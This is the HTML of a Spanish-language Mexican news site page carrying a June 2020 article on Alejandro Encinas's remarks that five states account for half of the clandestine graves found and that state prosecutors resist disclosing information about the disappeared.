                <div class="td-module-thumb"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saldrá GEÑO de la Cárcel"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel">Saldrá GEÑO de la Cárcel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Quiero ver en la Cárcel a Harvey: Jennifer"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer">Quiero ver en la Cárcel a Harvey: Jennifer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA">&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;">Famosos Inclinados a la Dieta &#8216;Vegana&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697156cd89890" data-td_block_id="td_uid_5_697156cd89890"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697156cd89890" data-td_block_id="td_uid_5_697156cd89890"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-135"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697156cd8addc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697156cd8addc" ><script>var block_td_uid_6_697156cd8addc = new tdBlock();
block_td_uid_6_697156cd8addc.id = "td_uid_6_697156cd8addc";
block_td_uid_6_697156cd8addc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_697156cd8addc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697156cd8addc_rand","tdc_css_class_style":"td_uid_6_697156cd8addc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697156cd8addc.td_column_number = "3";
block_td_uid_6_697156cd8addc.block_type = "td_block_mega_menu";
block_td_uid_6_697156cd8addc.post_count = "5";
block_td_uid_6_697156cd8addc.found_posts = "14";
block_td_uid_6_697156cd8addc.header_color = "";
block_td_uid_6_697156cd8addc.ajax_pagination_infinite_stop = "";
block_td_uid_6_697156cd8addc.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_697156cd8addc);
</script><div id=td_uid_6_697156cd8addc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Muere el Rey “PELÉ”"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”">Muere el Rey “PELÉ”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?">Para Quemar Calorías : ¿ Pesas ó Cardio ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lloró NEYMAR  al Explicar Problemas en el PSG"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG">Lloró NEYMAR  al Explicar Problemas en el PSG</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iker Por Encima de Cristiano, Messi y Otros"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros">Iker Por Encima de Cristiano, Messi y Otros</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;">Sigue el Camino al  Superliderato el &#8216;Boca&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697156cd8addc" data-td_block_id="td_uid_6_697156cd8addc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697156cd8addc" data-td_block_id="td_uid_6_697156cd8addc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-136"><a href="#">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://newseluniverso.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newseluniverso.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Mexico" class="entry-crumb" href="https://newseluniverso.com/category/mexico/">Mexico</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cinco Estados Tienen el 50 Por Ciento de “Fosas”</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4098" class="post-4098 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-mexico category-nuevo-leon category-us category-world byline-virgilio-sandoval-el-universo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://newseluniverso.com/category/mexico/">Mexico</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/us/">Us</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/world/">World</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cinco Estados Tienen el 50 Por Ciento de “Fosas”</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/virgilio-sandoval-el-universo/" rel="tag">Virgilio Sandoval/ EL UNIVERSO</a></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-06-11T01:38:10+00:00" >June 11, 2020</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fcinco-estados-tienen-el-50-por-ciento-de-fosas%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Cinco+Estados+Tienen+el+50+Por+Ciento+de+%E2%80%9CFosas%E2%80%9D&url=https%3A%2F%2Fnewseluniverso.com%2Fcinco-estados-tienen-el-50-por-ciento-de-fosas%2F&via=El+Universo"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/&amp;media=https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-OK-11.jpg&description=Cinco+Estados+Tienen+el+50+Por+Ciento+de+%E2%80%9CFosas%E2%80%9D" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Cinco+Estados+Tienen+el+50+Por+Ciento+de+%E2%80%9CFosas%E2%80%9D%20-%20https%3A%2F%2Fnewseluniverso.com%2Fcinco-estados-tienen-el-50-por-ciento-de-fosas%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-OK-11.jpg" data-caption="Gobiernos Estatales Intentan desinformar a los familiares de los  Desaparecidos."><img width="532" height="376" class="entry-thumb td-modal-image" src="https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-OK-11.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-OK-11.jpg 532w, https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-OK-11-300x212.jpg 300w, https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-OK-11-100x70.jpg 100w" sizes="(max-width: 532px) 100vw, 532px" alt="" title="TEST-CORRECT-OK-11"/></a><figcaption class="wp-caption-text">Gobiernos Estatales Intentan desinformar a los familiares de los  Desaparecidos.</figcaption></figure></div>
        <h3 class="p1"><strong><span class="s1">***</span><span class="s2">Fiscalías Estatales Buscan Ocultar Información de Desparecidos</span></strong></h3>
<p class="p2"><span class="s2"><b>Por Virgilio SANDOVAL / EL UNIVERSO / The UNIVERSE News.</b></span></p>
<p class="p2"><span class="s2"><b>Ciudad de México.- El Subsecretario de Gobernación para Derechos Humanos, Población y Migración, Alejandro Encinas estimó que en estados como Veracruz, Sonora, Colima, Guerrero y Sinaloa se concentra hasta el 50 por ciento de las fosas clandestinas halladas durante la presente administración, señalando que persiste un alto índice de personas desaparecidas.</b></span></p>
<figure id="attachment_4099" aria-describedby="caption-attachment-4099" style="width: 300px" class="wp-caption alignright"><a href="https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-OK-11.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-4099" src="https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-OK-11-300x212.jpg" alt="" width="300" height="212" srcset="https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-OK-11-300x212.jpg 300w, https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-OK-11-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-OK-11.jpg 532w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-4099" class="wp-caption-text">Gobiernos Estatales Intentan desinformar a los familiares de los Desaparecidos.</figcaption></figure>
<p class="p3"><span class="s2"><b>“Más del 50 por ciento de las fosas clandestinas que hemos encontrado a lo largo de este gobierno, se da en cinco estados de la república: Veracruz, Sonora, Colima, Guerrero y Sinaloa y el mayor número de cuerpos exhumados, que también habla del comportamiento de los grupos delictivos, cerca del 50 por ciento se da en Jalisco, Sinaloa y Michoacán”.</b></span></p>
<p class="p4"><span class="s2"><b>Durante una Reunión Virtual , “México ante la crisis de personas desaparecidas”, Encinas Rodríguez mencionó que en el país hay alrededor de 60 mil personas desaparecidas y este fenómeno se debe reconocer como “una práctica recurrente y sistemática en nuestro país”.</b></span></p>
<p class="p4"><span class="s2"><b>Igualmente, precisó que una de las problemáticas presentadas es la resistencia por parte de fiscalías estatales, que pretenden ocultar información relacionada a personas desaparecidas.</b></span></p>
<p class="p4"><span class="s2"><b>&#8220;Hay inercias y resistencias, ¿dónde encuentro yo los principales problemas?. En el ámbito de las fiscalías y los estados, ya no digamos en las tareas de búsqueda del ámbito municipal, sino en aspectos tan elementales como las tareas de identificación forense, hay muchas resistencias por reconocer la magnitud del problema&#8221;.</b></span></p>
<p class="p4"><span class="s2"><b>Encinas volvió<span class="Apple-converted-space">  </span>a tocar el reclamo de gobiernos estatales por “el hecho de hacer públicos los datos del número de desapariciones, fosas clandestinas, cuerpos exhumados que hemos venido desarrollando en los últimos meses”, acusando que éstos quieren minimizar el asunto.</b></span></p>
<p class="p4"><span class="s2"><b>En Tanto, adelantó que en próximos días, junto a la Comisión Nacional de Búsqueda, darán a conocer la actualización de los datos recabados en materia de desaparición forzada, el número de personas ubicadas, identificadas y entregadas a sus respectivas familias.</b></span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fcinco-estados-tienen-el-50-por-ciento-de-fosas%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Cinco+Estados+Tienen+el+50+Por+Ciento+de+%E2%80%9CFosas%E2%80%9D&url=https%3A%2F%2Fnewseluniverso.com%2Fcinco-estados-tienen-el-50-por-ciento-de-fosas%2F&via=El+Universo"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/&amp;media=https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-OK-11.jpg&description=Cinco+Estados+Tienen+el+50+Por+Ciento+de+%E2%80%9CFosas%E2%80%9D" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Cinco+Estados+Tienen+el+50+Por+Ciento+de+%E2%80%9CFosas%E2%80%9D%20-%20https%3A%2F%2Fnewseluniverso.com%2Fcinco-estados-tienen-el-50-por-ciento-de-fosas%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/" data-text="Cinco Estados Tienen el 50 Por Ciento de “Fosas”" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://newseluniverso.com/la-boa-busca-acabar-con-obrador-y-4t/">La ‘BOA’ Busca Acabar Con OBRADOR y 4T</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://newseluniverso.com/frenan-la-politica-de-energia/">Frenan la “Política de Energía”</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/virgilio-sandoval-el-universo/" rel="tag">Virgilio Sandoval/ EL UNIVERSO</a></a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="&lt;a href=&quot;https://newseluniverso.com/byline/virgilio-sandoval-el-universo/&quot; rel=&quot;tag&quot;&gt;Virgilio Sandoval/ EL UNIVERSO&lt;/a&gt;"></span><meta itemprop="datePublished" content="2020-06-11T01:38:10+00:00"><meta itemprop="dateModified" content="2020-06-11T01:38:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newseluniverso.com/cinco-estados-tienen-el-50-por-ciento-de-fosas/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2017/11/web.png"></span><meta itemprop="name" content="El Universo"></span><meta itemprop="headline " content="Cinco Estados Tienen el 50 Por Ciento de “Fosas”"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-OK-11.jpg"><meta itemprop="width" content="532"><meta itemprop="height" content="376"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_697156cd8db53_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697156cd8db53" ><script>var block_td_uid_9_697156cd8db53 = new tdBlock();
block_td_uid_9_697156cd8db53.id = "td_uid_9_697156cd8db53";
block_td_uid_9_697156cd8db53.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_697156cd8db53_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697156cd8db53_rand","tdc_css_class_style":"td_uid_9_697156cd8db53_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4098,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_9_697156cd8db53.td_column_number = "3";
block_td_uid_9_697156cd8db53.block_type = "td_block_related_posts";
block_td_uid_9_697156cd8db53.post_count = "6";
block_td_uid_9_697156cd8db53.found_posts = "2358";
block_td_uid_9_697156cd8db53.header_color = "";
block_td_uid_9_697156cd8db53.ajax_pagination_infinite_stop = "";
block_td_uid_9_697156cd8db53.max_num_pages = "393";
tdBlocksArray.push(block_td_uid_9_697156cd8db53);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_697156cd8fc27" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_697156cd8db53" href="#">RELATED ARTICLES</a><a id="td_uid_11_697156cd8fc29" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_697156cd8db53" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_9_697156cd8db53 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LAVROV Reminds to MACRON: A RUDENESS"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
